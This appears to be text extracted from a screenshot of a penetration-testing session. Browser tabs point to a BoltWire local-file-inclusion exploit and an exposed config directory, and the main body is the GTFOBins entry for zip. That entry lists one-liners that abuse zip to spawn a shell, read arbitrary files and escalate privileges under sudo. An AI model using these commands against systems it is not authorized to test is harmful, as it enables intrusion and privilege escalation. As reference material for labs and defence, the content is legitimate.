 boltwire exploit - Googl
BoltWire 6.03 - Local Fi
Index of /app/config
BoltWire
zip | GTFOBins
https://gtfobins.github.io/gtfobins/zip/
150%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
.. / zip
Star 5,072
Shell
File read
Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF